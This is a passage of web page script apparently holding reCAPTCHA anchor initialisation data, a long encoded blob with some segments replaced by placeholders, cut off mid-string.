      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YVtXKytdPVU6KFU8MjA0OD9hW1crK109VT4+NnwxOTI6KChVJjY0NTEyKT09NTUyOTYmJmIrMTxSLmxlbmd0aCYmKFIuY2hhckNvZGVBdChiKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/Ui5EW1ddLmNvbmNhdChiKTpSLkRbV109U3UoYixSKTtlbHNle2lmKFIuRmUmJlchPTIxMilyZXR1cm47Vz09NjZ8fFc9PTI0Nnx8Vz09MzQ5fHxXPT0zNzJ8fFc9PTQ0MHx8Vz09MTE5fHxXPT0yMjZ8fFc9PTUxMXx8Vz09MzkzfHxXPT0yNTE/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4QCw5wNwoBzwpYoOnBSAE9TTsKvw5vDqsKtc2/[base64]/dRU8HcO+DsKmw77CoWvDsMOHJcOVw4dhw5nCt8KSw5TDhUTDiXzDrcOcw4rCh0jCpWTCoMKAw5www6xNwrNCdjk3w6nDlMKdw446wonDrcKSUsOWwpdSDsOmw5AXMU/Cu2Nyw4luw48tw7ESwovCqsOUMF3CpVvDtg3CpR/Dv8KbwoLCt8OSWsOYd8OQeF5Bw5Zyw5bCgnPDgsOJKsOqw7lew4DDrBxhCirDlDvClzVywqDDjR8kDw3DkcKAXilLw5xZRcKtBHvCjDpqJ8O4w4FPw4bDn8KNdh/DqMKBwox5P8ODTF7DgRwCwpB+w7BBBVQWwqrDkMO1w6ggDFtbDjHChMKQNcK7SMOHw7ZlDDcfwoI6w7bCjkskw5DDs8K2EMO8EcKGDMKXXFDCu0ByU0jDosK0wr1iHMO/w6DDlcK/cH3CnzbDl8OKKMKZwpAFwqzChsODwo/DksK7ZcORw6XCr3EXYMOrwp/Ck8OZGE/DnEUdA8OKK2x0w4DDvcO0Q1LDmXQ5X8OFwoltbHZHZAjDn8K6w7FVeMOjMXPCuRrDpcKdw71pwpIgwqTDoUrDpXUNwqfCusKIwrRXAsKvacO1ESXCqMKFMF4HwqdGHVQjQmnCr8KlwqUBekxUN8KAwrXCgGvDhMKew61Yw4dYwqTDrsK2HkkEScOzKDHCmi/DksOpw5JGOlvCmMKDR2TDnMKxw64rw6ttwotrPm3DvsOAJMKNV8KNf25Xwo7DlEh3DD/[base64]/DhMOvw6sew7fDusKewq/DtzbDmRTCkCbDscOtw7Jjw7Vqd8K7wogVZgsLXMKGNmdVL8KBwo1Lw7PCo1PDv0/DuX3DocKAwr/[base64]/[base64]/[base64]/[base64]/DlHUbw4xNcARJwrAGwp4lwp0IYg83wp3CmCgyeMKvwoZaw4HDoAvCrBlidWTDoWDCtsOXw7pfwpXChwrDk8OXwqXCqcOxeSZUwoDCkMO8XMOLw7bChAjCo0PDicKIw5nCrcOOBTvCqknCo3/DvMKhJMOndG98W3ZKwrnCmRRpw5jDnsOqYMOhw5rDumlYw4ZYLsKJwo4QZCtjOjTCuVDCmUJxYMKyw7dcZ8OxwpkycnvCiiklwpfDoMKUCMKjSsKLDcOXwpzDg8KNw6JVwoBiSMOdVXTDpWNrw5HDoxzCqCMWw5lDOsO+wpV+wqnDrsOqwqx/ZBYEwpHCgMOERV7CosKlYsK/[base64]/DjcK9UMOkdmHCjB/DmwfChW3Ckw7Dn2FwwrhqwpPDu8O9w4U8wqolGcO2DDl6w5PCt8OKw5zDvVVHw6YTw57CtMOMw51xZXHCvMKTccO8w6Mkw47CocO8D8KtE29mw4U9Mkwbw6rDm1LCvjTCicK0w6QSBHzDpMKoDMOmwoVcElDDmMOtHMKjw5/CusO1ZsKhOgYVU8OiGjcAwpfCq8KRV8OPw6YaYsKaQ1VhZHZSwqxuT8Klwr/[base64]/[base64]/CsjRHE8O4w6fCmcKGcQRJwrY8wp1qw69NBDIXwqMWwqDCjyzChMKFJURyN8O9NCQGw5ImY1MKIgQZTysLRcK5ZMOERMOeABvCkhvDqVF7wpxTTSNww6vDrsOWw7jDucKIUG3DnzBbwqhZw4ZBUMKHCUDDs0lxf8OQHMK7w5rCoMKBWFFFJsOBGFx7w5/[base64]/Vn9xZ8KPBxDDsi7DocKtHsOqwp/DscK/Iycvw5zDscO1wopdw7/CtxvDhsOVw6XDm8Oiw6HCgcOjw640IyVnICfDjGElw7gNw41DIEUDN1bDv8KGwo3Ck0LDrcOTLTHDhh7Cp8KUcMKADznDlcOPVMKAwqIHDV5nR8KewrJpwqbDtxBewp/ChsOlGcKWwrcBw60CHcKUFAjCs8KDOcOXGgZvwrbCjcOZMsOowrZ5w5lvdjcCw4rDoh9ZJMK9YMOybGsJw6grw4jCr8O9PMOPw4ltB8OLFcOfSBJBw5zCj8K4LcOaJsKaEMKIEMOrYcKqKkkPIsKxw70Pw6vCjcK0w4tlDR/CoMO7w7/CigwNSy4/wpHDmUYGw7nCsULDrsKvwqs1aB/CncKeDRnCosO7fkHCpSXCsHFAIsKjw6zDksKLwosIJ8KdW8K+wrMow4PCmSF1U8OTTcOJTQI9w5nDlHBswqUpC8KCesOaGlPDnggwNcOkw77CqyjCi8KPW8KQTW4yHVAfw4F/CijDhmtow5jDpETCu31WUQ/[base64]/DrAzDpMK6ek3DlzfDiMOXccOkYX9Ew5EGw5EMPDbCllw6woETw6EpXnsXQMOeAMOGFsKsEcOlw4Faw5bClMK7EnzCgzp0wqkBTcKLwpbDmhpHanXCrCPDox91w57Ct0s0NMOKZz7DnX/[base64]/DjjrDqsKkZMKrazg9w7cFABVRw48vwr4yDsKQbgwvbF0aBS1XwrfCk2jDmRrCtMO0w4QMwpsMw5nDgsKiw6d8TcOPwoDCuMO7AyTCmzbDocKyw6IOwoUmw6EcOU7CgGhrw4cRTBrCt8O/A8O0WEXCgm4rOMOlwpo9Sz8DGMObwpbCsyEtwqLDp8KFw4vDrsOmMSpea8ODwprCkMOfAC/CrMOgw7DCqiLCpcOrwqTCu8KswqhrajPCucKoWMO4UAzCgMK5wpvCrh8mwoDCjXAGwo7CoSgGwp3DusKBwqlzw6Y5wq7Dh8OHZsK7woXDkgs6w4gowpsjw4HDu8KFw7AUw4pHCsOjHAjDp0PDsMOEw746w7owwr8/w7I/KAVHK8KzH8K6wq0HMkjDhC7DgsOAaH4zLsOqPm88w6cHw6LDscOGw6HClMKnUcKzKcKIdy7CmsKxcsKPwq/[base64]/EXLDq2IPwqrDuMOeX05AacKCKxDDv8OEwoghw6rDjsO/w4AVw77DkGFNw4tUw6Jiwq4YamPCtTjDrz3CkQ3Cp8KFN1TClBJtWsKgDyXCusO6wpcOIB08I01EL8ORw4fCvcOnAHHDqDxPInMaIkXCnCZzcgA8TiVRDMK6KETDn8ORAsKfw67DncK8dEgwax/Dk8OjJMKLw6TDi0HDuh7DmcO3wqzCjHxrD8KEwrfCoA7CtkbDvcK7wrfDrsOkVRRsYV/DowY0fTp8D8OJwrXCv1RMNHhtQ3zChsKwU8OBWsO0CMKWIMOrw69gNzLDhcO4I2vDk8KJwoIuM8OGw69Ywr3CjU9uwrzDtW0QOcOubMO9IcOLWH/Ci2PDnwNuwqHDuzPCkF4wNXbDrsK0GcOGRhXDrkwnLMKDwq4xHB/Cq3Fdw4xVwr3CpsOVwo1qS1LCsDfCmAsLw63DpzUowp/DhA9pwozCimZnw4nCmRwFwrVXw6AKwrs3w4h2w6JhccK6wq3CvnbCvMO5O8KVYsKCwpLCqhR6CjQjQ8KEwpPCq8O+OcKlwrtPwrUZICJFwoPCk0EGw5jCkxxgw4jCm09Nw6kPw7TDriF7wpMbw4jDoMKYainDmVsNRcOyEMKwwqnCksOkUCk6asOHw5jCiA/[base64]/[base64]/[base64]/[base64]/c8OAwo1CPcKuw6kbHHs5w63DklJYP2wHQMKZw4ZQbjFxJcK1cGvDhsKrKQjCncKFB8KcA1LDn8ORw554O8KJw7FIwq/DhklNw5/CkUPDkR/CvcKBw57Cii04CcOfw4MCZjbCkcKXEXclw5QLBsOGVBxtUMK+wqlzWsKlw6PDr1LCo8KCw54xw69aecOGw6gEfnQkc0RDwpseelTDiVQqwovCosKZTD8pTsKUWsKoOhIIwo/Do0kmeQdxQsKQwp3DtUsJwol4w6J8EUvDi3TCisKaNsKFwqPDnsOfwp/DusOGNgTCt8K2UGnCgMOuwqtEw5DDnsKkwq91TMOowqFJwrcqwojDq38gw5xnQMOpwoA9PcOBw6bCtMObw5sxwrnDmMOURsOEw7xXwr/[base64]/eFM2wpXChMKaSzPDgsONw4cgw5rDhsK/wpJqWlTCi8KqITPDu8K+w69XLEptw5ZgBcOTw5XCv8OpB2kSwpUAe8O8w6AtBzpZw7tLdEHDjsK8YUvDvkUyVcO7w63CqsOxw6nDoMOiw4VQw5jDl8Kewr5nw73DnMK0wqvClcOhVhYSw5rCrMOfw4vDmwxJOj9Cw7rDr8O2JlbDhH7DjsO2ZF/[base64]/ClcO4NEjDn8OFFRt+WntWX8K/woPDhCXDuMKyw5LDo0/[base64]/CnlPDhsOlacOaVnwmFCZHB8KfwobCsSMHw6PCjVzCoBDCoVtxwr7Dt8KXw6dzOkgYw5bCiHnDtcKPAGw/w6lIR8KXw6Q6woYhw5vDiGHDqlcNw4sTw6QLw6XDm8KVworDgcKGwrc8O8KdwrPCk3vDm8KSZ3fCoi/CrcOvI13Cm8KrbiLChMKpwpMvVwkYwq7Ds1c0VcOOcsOdwoTCnQvCl8K9QMK0wrrCgxBDF1TDhAXDl8OfwpJtwqbCjsOKwo3DsDTDk8Knw5vCqx93woXCpxfDo8KXBS0PGgjDiMO2Uw/Di8KnwqUFw7LClkYqw5RXw6PCnAnDosO4w6XCpMOyHcONNcOAKsOZFsKYw4VVUMOqw4TDlXdTUMOdOcKIaMOQFcO0JwHCgsKewowjegDCsn3DsMOPw4rCvQEhwptLwr/[base64]/DnBLDuFckeH8UegDCr8KFUkI+w4nCo8KmwqNwIsOnwrN1dAHCinwGwo3Cs8O0w7jDnHcAXhDCjlAlwrcUPsOZwp/CkCDDocOSw6kmwqk/w6Rlw7xQwrvDoMOTw7rCuMO6AcKLw6Vqw4fClw4ATcO9IMOLw5rDocK7wqPDjMKlO8K8w57Cq3R8wrVrw4hLdALCrm/DgiI/WmhYwohGJcO7bsOww7tuUcOQG8OzOQI5w7LDssKDw6fDjWXDmj3DrGxnw5JYwrdjwoDCtXcmwo3CiExsWMK+w6BZwpnCt8OAw7FtwrR/OMKOfBfDoUgOF8K8AAU7wrrDuMOpQsOSEXZyw6xYWMOPMcKUw7Yzw5zClcOYSDMBw5Y/[base64]/DpsOTwq5/w7F8w6fCqcOoWTrDihnCl8OgUERJwqxOBW/DvsKecMKnw69Vw55Cw4fDs8K3w44OwovCnsOdw7XCoRJ6RzHDm8OJwq7DthQ9w55rwrfDigRYwp/[base64]/Dh0TCosO1IcOGGDjDiMK/[base64]/wpJ+wrPDryZZJmHCicKVwqVnA2ofwoAiwq4fQ8K/w6LCs1xCw7I0OC7DjsKAw7USw4TCg8K2HsKSARMZc3pbDcOkwq/DlcOvHBpMwrwHw4jDpsKxw6Jpw43Cq34kw6vDqmbCg0nDqsKRw7hOw6LCnMKFwp1bw47Dv8OUwqvDgsKrQsOdEUjDixo1wq3Ck8Kxwo9CwoLCnsOGw4omBB7DhMOzw5ASw7N/wpXCgihHw74CwovDmVl7wpNUL33CpMKhw60xHCwgwpbCjMOCNl4JM8KYwokaw4xfUw9baMOHwrIGJWBFZywUwpF1ccO7w7x1wrE8woDCvsKrw6ZbY8KuQk7DtsOLw5vClMK8w4NZKcOYWMOPw6jCtzNXXMKtw57DtsK/wpk6w4jDvS8RWMKHTEwSHcOlwp8XGMK7BcOaImPDpkB4Z8OrXxHDrMOMBQrCr8KFwqvDpMOaScO7wqHDgxnCgcOMw4TCkWDDhBPDjcO/BsKcwpo0RxIJwoEWAkZFw7LCh8OPwobDj8KAw4fCnMK9wqJIecOYw4TCk8Ozw78+VTTDtXs0VQc4w4Zuw4JswofCiHvCv04gFgPDocOGTlfCkx3DncKxEjjCjsKdw67DusKfIVt7fH1vfsKsw4wXJCDCh312w7/Dh1tOw7QuwprDjcKnCsORw7TDiMOvL0zCgsObJ8KRwp5nwrHDq8KFFWbDnGwfw4DDqRADSsKUQEl0wpfCisO2w5LCjcKAKVzCnRATA8OcCcK3SsOYw61jGBDDn8Ocw6LDgsOQwpvCkMKXw7QCF8O/w5PDnMO0YwjCu8KIIMKLw6Jiw4bDosKCwrMmFMOyQsKhwpEPwrHDvMKQZ3zDt8KBw5PDi04swr80esKtwpBPX1jDjsKNRWtGw43Cr0tjwrXDo03CmQvDkCXCvjpywpjDpsKHw4zCkcOcwrlxdcOtYsOwfsKeEGrCtcK5MTxowovDnkd8wqoAKjQDIkQnw7/CjsOPwrfDtMKvwrcOw5gbezAwwps4QxLCl8Ojw4nDssKXw7TCtizCrR0Ow4bDoMOIC8KTTzbDk2zDhmfCo8KxaAAvbjbConHDpsO2wpF7FXt+w7TCm2c4bmrCh0fDtzYIWQjCjMKLUcOJdE0UwoxFB8Opw6Q3SXQGRsO1w6TChMKSExEKw6XDvcKhYVERCsOJI8OjSg/Cv0MtwpnDmMKlwpRdLxXDh8KAJsKABUzCkCHCgcKzZRZARy/CvcOawpgXwoQAG8K9VMKUwoTCvsOuRmtwwqJNVMO1HMKpw5/CjUxmP8KZwrdsBAYvFsO3w5vCg2XDrsOmw7nCrsKVw5LCosK5IcOAGisRVRbDqMKPw7VWNcKFw6jDlj/Cu8KewpjDksKAw4rDnsKFw4XCk8Klwrc2w5pCwqXCssK+IWHDr8KZNmxjw5gNDx4pw6fChXDCjE7DlcOSw7M9SF7CtDc5w5fCoXTDgsKDUcKDRMKbcR3CvcKmUirCm1RtFMKRF8OKwqAPw6t9bSRpwpU4w5MjYsKwIcKgwodjHMOWw4XCv8O/HglFw4JGw63DqA9Pw5rDqMKsIj/Dn8K6w7wVFcOIOMKdwqXDisOWDsOoSnxWwo9qP8OOesKWw7HDlR0/woVsGCMdwqvDssKRP8O4woEAw5XDqMOzw5zCgiRSbMKlQ8O8fUXDoF3CtsOmwovDi8KAwprDr8OOB3Z8wpR4dyp0GsOseyHCq8OoW8Kob8Kew73Cq0/DsQgrwpBxw4dCwpLDvEBGKMO8woHDp3ZMw5h3B8OlwpvChMOnw7Z6HcK0EBNywrnDjcODWsKHUMOdP8KKwqUww7vCkVoFw5l6IDU+w6/[base64]/CtRPCvsOdDzDCjXIZBG9swq/[base64]/[base64]/DvcO0XhZoVDEbwotNwqzDh8K4wqI0w4TDlTYhw7XCm8OWwrLCkcOswpPCmsKvDMKZJcKvDUM0XMKOJcKqU8KpwqR2w7dYaQQyNcK4w4gqVcOOw5/Dp8O0w5kMJBPCm8KQF8OLwoDDiWLDvBYkwpQ2wpQ+wrR7A8OcQ8Kgw5IeRW3Dh2zCoWjCtcOvTCVKfyw7w5vDhUcgCcKPwoJGwpoVwp/DjGPDkMOpMcKmSsKXA8O0woUjwqAta3gEFHh8wpM4w7Mcw5sbZwbDk8KKfsOgw5hwwqDCu8KYw6/[base64]/[base64]/w7TCtMKGwrcrw6FKEsORw4XCkcK/[base64]/DiljDssKiYmDCo3XCt8KeO8K8w5nDtsO+w7ZGw5DCnHouOUrCqcOAw5jDumrDt8KQwok3EsOMNsO2YMKAw7NJw5PDqGrCq0PChEDCniDDqx/[base64]/[base64]/ZSIsG8KYw6Ftw6TCiMKNQcOUZx5qwoTDhG3Dq2cpKyPDicO7wpFlw7tRwrDCmlLCvMOmesKTw74lL8OxL8Kqw7jDi2EWEsOmZx7CjA7DrQsUQ8OBw6vDs0IadsKEwoF/KMOHWirCncOdOsOtcsK5MD7CjMORLcOOI2E2VmLDsMKoAcKhw44oJ3s1w6k5VMO6wr3Ds8K0a8KLwqxwNFfDlnfCsW1/EMK7F8Ozw4PDig/DiMKWTMOFPEbDoMOEF09JO2HCiXLCksOMw7TCtCDDhUo8w6J4Z0U6BAR7V8K+wq/[base64]/DhsOiNEbCvMKcTzHCgMOmW24Gw4vCtlDDs8OyVsKZTTvDp8KJw4fDnsK1wofDtHYwX1xSYcKCF2tXwpcnWsOuwphtA2h9woHCgTgPOnopwq/DsMOtO8Khw5tIw4Esw5dmwpfDtEtKBxxUIhNUDnrCpMO0dioNPkrDm2/DjgPDh8OVJ1tIEWYSSMK8wqnDg15bGB8xw4/Cp8OTO8O2w6ECNsOrJVBJOlbDvMKFCjTCgzJmR8K/w7rCncKsTcKhCcOQNw3Dh8OwwqLDtxvDmGV4T8KLwp/DlsORw5ZLw6xfw5rCpmnDuS1/JsO8wobCn8KqPgtjVMKRw6h1woTDqUnDscKdfxoUw74Ww6pSd8OcEScaPsK5ccOxw6PDhgVQwoUHwrjDiUREw549w6bCvMOuV8K8wq7CtQlOwrYXFQl5w7PCo8KjwrzDpMOGBgvCuTrCkcOcbjoyb2TDlcKFf8KEDkw3GD4ESnvDsMObRVgxVwkpwojDiH/DqcK1wosew4XCr0BnwrUMwoAvBXzDicK8UMOwwo/DhcOdUcOtDMOaIBZ1DCprESpYwrDCvFjCvFksIRzDu8K6HXfDs8KYUkTCjhspR8KLTS7DosKJwrzDqU0QYcKnVMOtwo01wozCrcODaDAzwr3Cm8OKwo8pTA/Di8Kzw4xnw5jCnMOLBsKQSH54wpfCoMOOw40lwoHCuXfDmwgFW8KGwq0ZNn8kEsKvBsOQwq/DvsOdw7nDuMKVw5NkwpfCgcOpGMOlIMKUdQDCjMOXwr9kwpUAwpIQeVjCrj/CoSVqJ8O/FnbCm8KNKsKfZU/CmMOGL8OGVkLDq8OUegTDgg7DsMOlT8KxNC3DgsK1ZW0jY3J5b8ODPCEkw4VSQMKHw5huw7rCp1MpwpvCi8KIw7nDisKUCsKAdxc3GBANWQ/DvsOtGWpQEsKXXXbCicK2w57DhmtCw6HCtsO4aHEEwpQ8FMKXd8K1YzHCvcKGwo9rElzDhMOHK8Kxw647w5XDtATCvgHDtDtWw6Ijw7LCicKuw41LBk/DusO6w5HDkE99w4jDj8KxJcObw5PDihXDnMOGwo/[base64]/wrfDpMKhBcOJGyDDicKTCA5VUWDCoFcaw5YZwrjDisK9YcKGcsK6wpBTwp9PCk1FFwjDvsOlwqbDr8KicGF7CMOzMj8Xw4taNW07O8OmRMKYOFTCgAbCphc9wr3CmGPDoQLCk0Bmw7QNbDcQHMK/[base64]/[base64]/CocKaEMOIw6gsVTdawrpRYwlVw4wZHcOvLB8YwrrDlcKwwpUyb8OpYsKiw57CgcKDwrFkwqzDl8K/HsKywr7DkEPCny82K8ONNF/CnyLCkWYGY3TDvsK/wrsLw5h6d8OGaQPCusOrw6fDvsOdWm7DhcO8wq96wopcOl5KGcOFXypmwqrCr8ORYykQaCFBR8K/V8OuWiXDuwEXecKNP8OJTVc6w67DkcKDdMOWw6ocdGbDi0d5R2LDicOOw63DoBPCjSfCo0DCpsKvFhBxS8KDSCRfwpQ7wqfCscOMFsKxEsK7Dg9ew7XCo1ouH8Ksw4DCkMKtOMKOwpTDq8OoRX8uNsOFNMOwwoLCkVLDkcKBX2/[base64]/Doj/DpxfDh8OcE8O5HS4+w5/DpADDqTnDrTpWw61UMMOpwpnDhx1iwphhwoALaMO1wrwFTjzDhhHCi8K8wrZ6dsKPw5Vtw6xhw6NBw7ZJwqMcw4LClsKwJXnDiHRpw7ZrwqfDrWPCjmEnw5AZwpBdw6FzwojCujd+W8K+QsKsw6jCu8OvwrZ7woHCpsKwwoXDh3kswr0nw6HDrDvCqXHDlnjCmX/[base64]/ClcO/IMKiwpdZYiDCmcKxwp3DhjJscBfDpMOBeMKDwpvCnTZGwoRBwoPCncOsesOow6HCsV3CkWNbw7PDhxoXwpbDnMOtwprCjsK6Z8OEwpbChWzCg2TChklYwpzDlXjCkcK8AHQkZsO5w5LDug1lJTPDsMOMK8KYwo/DtyvCp8OrG8KeK2RMD8O3DMO4JgszX8O0DsKvwobCoMKswqzDuSxkw7RZw73DpsOXJ8Kdd8KOFMOcP8OqY8Krw5/Dlk/CtXfDhF5hA8KMw67CkcOWwprDoMO6XsKdwoHCqE1ndTzCmBbCmEJvI8ORw5PDlXPDgUAeLsOlwo1rwrVEZgfClwgxa8K+w57CtsK7w6UZV8KxAcO7w6p2wrt8wqnDnMOcwrs7bnTCscKewo8GwrEcFcOZJ8K5w4HDoFJ5V8KcXMOyw4/[base64]/JMKpLMOxYmwUw6coDAvDscKSw64hw7A3QDZwwo3Duh7DgMOiw49Yw7FrQcOSS8O8wo8Nw4Zewq7DnEHCo8OJCX4ZwovCs0fDmlzClF/CgVTDlinDoMK/w69TK8O+SyEWPcKCbcOBLHBleQLCqxbCtcOUw7zCrHFfwpwlFHYyw5dLwqh6w7vDmXrCmwxvw6Use2rCs8Kdw4/CtcOGFnUGesKVMyEXwoRMasK5dcOYUsKFwrxWw6jDkMKzw5Vyw4dTZsKXw5TCnH/Drkdqw5rDmMOEBcKzw7oxIQnDkwfCjcKyQcO7LsOnGTnCkXI/OcKHw6vClsOQwrB2wq/CmsKWIcKLJHdEWcK5HS82QnbCrsOCw6oUwp7DnjrDm8K6f8Kkwo4UZ8Kfw6jCjsOBYwfDvR7DssKCcsKTw5fCglbDvxwiM8KTGcOKw4nCtmPDuMKew5rDvcKtwqtVH2fCmsO/EE0DaMK9wpEVw7kgwoHCt1RIwpYPwr/Cgy4WfnEiAVbDhMOGZ8K1ZC4mw5NKU8OqwqYkbsKuwpgRw4zDkmEOb8K+EzZYZMOdckjCpW/Cv8ODVhHCjjgbwrNcejUEw5XDqAHCqQILFxM2w6HClWh2wq9fwqdDw5peOsK2w4fDp2TDmsO8w5/DsMORw79LPcORwoYow6YowqQhZMOGBcOPw7/DkcKVw4zDhH7CjsO2w5rCo8KWwqVDPEJJwqjCnWzDr8KZOFR0esO/ZxhQw7zDoMO7w5bDjhFWwoQ0w7Jzwp7DgMKCJk4zw77DksOpf8O/[base64]/T0DCvwh9wrV0wqrClAPCvMK9w6Ziwqk2w5oPJDLDtcObw54bX3sAwoXCrxjDvsOCMcOqY8OnwofCjxBJGyZPTx3CjnXDjSDDrGnDvG8wYFEkacKFHjLChX/[base64]/Di8KLwpHDnFU0Ywolw4Y6eMKzw7vCqsOaWmg9w6pUJMO6XUfDvMKWwrxfHcKhVnPDicKeJ8K2KXN8XMOVICk8XD0zworDu8O9CsOVwokGWQbCo0TCv8K4UwYRwokjRsOcLh3CrcKWVwNcw4zDhsOCO1VPHcKNwrBuLCFYD8KUdHDChAjCjzBSBl7Dnh5/wp83wroREjA2QH3DlsO0woVjSMOYe1hrcMO+SmJYw79UwqfDjXpEf2PDiR/[base64]/CtsO3w6BhbcO/wqNMXMObQRnCjRIAwo9nVVzDsyHClh3Ct8OzP8KlLnPDp8ORwrnDkUt6w7/CncOBwr3Co8O5QMOzHm9JCcKHw4plIRTCgUPCjXbCo8O7L3McwowZejA6f8O5w5XCocOCTk7CkScURzsIG2/DhEoHPCHCqE3DthRxPULCtsKCw7jDtcKbw4TCumYTw4jCi8KAwpk8P8OoRMOCw6w+w4pcw6nDs8OWwoByHF1gc8OJTmQ8w61swoBHWiJORTvCqW7Cg8KCwrlvHjsXwr3ChMOew4YOw5jChcOfwpw/RcOPd0PDiwhfT2zDn3bDgcOgwqAqw6ZcPi9awqHCjD06Bg4EW8OOw4bDvAPDjcONJcO9IDBIU23CrVfCqMOgw57ChiDCusKoUMKEwqQxwqHDlsOXw615GcO+RsOpwrXDq3YwBTLCnzvCrG3CgsKJPMKpci8dw6EqEHbCscKpCcKyw5E2wo8ow79FwqLDucKJw4/DlkYQKFPDhsOvw7PCt8OnwqnDsTNAwqAKw5fDqUDDnsOsIMKww4DDpMKEAcKzdnEXVMKrwpbDmlDClMKYRMKtwpNbwrgJwp7DiMK2w6PCmlXCosK5EsKUwpLDv8KUZsOGwr93w5sWw6tPCcKrwp83wo87dU/[base64]/w6oewpPDqcKxw6YvL8O4w5DCtkfCoxjDi1fCu8KLwoAkw7DDucOdScOrbcKLwrwHwo0zKjfDpcOgw67CrsKNSG/DmcKjw6rDiGhNwrI5w7U4woJaVCcUwpjDv8KBCDskw4cIfQoCecKVSsOkw7RKU3LCvsK+fiLDoWAwfMKgflTCtMK+XMKXT2M5ZkzCr8Okf0xow4zCkDLCicOfcg3DgsKVLn03w4Vzwp5Ew7ZRw6I0WcOwIhzDkcKnMMKfIC8bw4zCiFbCn8Obw51/[base64]/DnADDi3PCnMOqZMO8NsKIMcKmbcOnw5N1worChcKQw4bDvsOCw7XDqcO7dAgTw7dnVcO4LA3DuMKLPgvDhV1gT8KpT8OBUcKJw4Amwp4Lw70DwqZ7CnU4Xw3CpEU0wpXDnMKeXHDCiATDosKKw487wr3DvgrDqMOBL8OFJEYUXcO/dcO0I2PDuGTDt01vZMKdwqPDm8KRw4nDjwPCpsKmw5vDoEjDqhkWw6V0w54twr83w6nDgcKhwpXDpsOFwrd/WxMUdnXCmsOOw7IrZcKLUX5Xw7k6wqbDkcKjwpI5w6Vxwp/Cs8OSw7jCqsOAw40FBF/DrUnCskALw5gfw7s7w6PDrn0ZwogrWMKkbsO+wqPCkAtPVcKBP8O0wpA6w4RUw4kDw6XDplYDwqdyPBhbMMOCSMO3wq/[base64]/DuBDDssOdbFnDhsK2bSPDsMO3JFHCpS7Dp30/[base64]/CpcKJPcOpwrXCocKIw5nCnDHCvsOpSWl5QgzCiXF4wr5OwpIew67Do1Z+LsKdfcOZEcORwoEyBcOJwqPCosKlBT/DocKXw4QkL8OeXntEwqhIPsOaYDo2eH52w4QPS2BEYcKNZ8OgUsObwq/CpsKqw4tEwp5qc8OzwoZMcHokw4PDiCYQNcONWnNRwqfDk8KKwr9uw5LCj8OxT8OQw6LCuyHCgcOgd8O+w5XDtBvDqjbCgcOHwrswwo/DhHbCq8O5eMOVMWfDp8OMBcKDCcOuwoUvw6tww5kIf0LCiwjCnyTCusOrARBNBA/CjkcSw6sIMQzCgcK7QAxBMcKMwrYww5DCiUDCq8Oaw41bwoDDhcOZwqw/F8O3w5c9w7PDocORL1fCkz7CjcO2wo0/CRDCjcO4ZhbDpcO+X8KmXgxgTcKNwonDncKgMW/DtsOZwrIqXE7DlcOrKBjCg8K8VCXDuMKXwpc2wpTDiU7DsjZcw7ElFcOZwop6w59jB8OuZRUnVlVieMOUZjEeUcOyw6BQYi/DkhzDpSlbDCo2w7LDqcKVb8K0wqJTFsKmw7UjeSDDiBTCrnANwoZPw7TDqkDCr8Omw7LChAbCpkTCujo5IMKpXMKJwpI4YXzDocKyHMKZwobCn04GwpLClcK/d3YmwpIACsKKw49ew7HCvgLDs23DnVDDnAN7w7FxOAvCg3DDnMOww6F3dBTDocK/aRQgwpvDhMKuw7PDnRdpQ8KUwqtNw5oBIMKMDMO2QMKrwroZL8OmKsKaVcOcwqbCgMKKZTswazJdEgJ2wpM9wqzDhsKEPsOYVynDpcKNJWQBXcO5KsO/w4PDrMK4dAM4w4fCmxbDo0/CvsO5worDmQNDw40BMz7Ch07DhsKOw6BXKCsqChvDi13CggTCmcObNsKtwo3DkTQhwpzCqcK4QcKJScO7wotAJcOmHGRbbMOdwoVhHyFjDcOaw51KSWZHw6LCp1YYw5/DvMKIPcO9cFPDolQsQVHDqBxofsOrWMKMLcOjwpbCsMKdNwcmWcKudmvDicKHwoROYElEQcOpGxF+wp3CvMK+acKzLMKew6TCnMOZM8KxQ8KZw4rCm8O/wrEXw4vCpGs2RgFZdMK1X8KiW17DjcO8w69YDCEKw5fCisK4SMKXHWvClMOPM2F8wrMwUsOHD8OOwpp/w7oBJMKew5d2wp9gwobDnsO2OzgHA8ODQjbCuSLCnMOswoxiwr4Wwo85w73Ds8OTw73CrXnDqTjDjMOkccOMNDxQckjDnDzDiMKTK1lePDBWfl3Chi1RVFIUw5XCq8KkIsK2JhUWw5rDqFHDtSzCvcOBw4XCkCoqRMO2wps6VsOXbxDCgXbCjMK+wqRxwp/DpnPCgsKNelQNw5fDl8Omb8OjMcOMwrrDi2DCmWslUX3Cv8ODwqbDusKOOnjDk8ODwrPCokJCaXHCssO9McK/Pk/Di8OFA8ODFnnDhMOPIcKGe0nDp8O+P8O7w5Asw7RUwprCiMOtBcKUw4Ejw5h6SlTCksOfNcKcwrLCksOawplvw6fCucO5XW4MwoLDm8OQw55Tw4vDmMKcw4Q5wqzCin/[base64]/CqMKnVcK4w6pYXRBqJXhLwptIayzDnMKNPsObdcKBbcKiwrHDhcOdcF1dCz3Cv8OMU1LCj3HDnAUTw7ldJsOzwrBxw7/[base64]/DpcKzTGDCn0VVWSxaIsKKw67Dt1XCs8OTw6w1SldAwqttRMK/f8OpwpdDQUgKT8KAwqoDNmxgAyPDljHDgMOvHsOgw4Q6w5FGV8ORw6hoIsODwq4RAwrDlMK/ecO3w43DkcOgwrPCjzLDlsOkw5BjI8OUVsOUaj3CgTTClcKNGUzDkMK6GsOJBGzDjsOGAyAxw5fDo8KgJMOBYk3CkjjCksKWw43DnQM1VXctwpE/[base64]/CrCVNwojCiyvDiV0CRynCsSPDjGZ3w5suQcKgMsKIfE7DosOQwr/CuMKDwqfDrcKMCcKqQcOkwqdkwrXDp8KTwotZwpDDj8KXFFXDshU9wqHCiRLCrUfCj8KzwqEWwpbCvi7CtlxCDcOIw5HCn8OcMifCl8OVwpUDw5jCrh/Cl8OFbsOZwrvDmsOmwrVrH8KOCMKIw6DDqBTDscO+wq3CihLDkRAuIsOkYcK4AcKiw4oUwq3DsiUdIMOpw6DCgnt9DMKKwpfCuMOWPMKTwp7DkMOaw4QvOlhYwogrAcK5w57DjwwzwrbDtVDCshLDocKrw4IfSsKPwrtNNDFvw4HDjFVFVE0zQ8KIU8O/WQrCrlbCh3Y5JCYOw6rCqngWMcKtNsOwZjDDkkxhE8KUw6h/EMOrwqMgUcKxw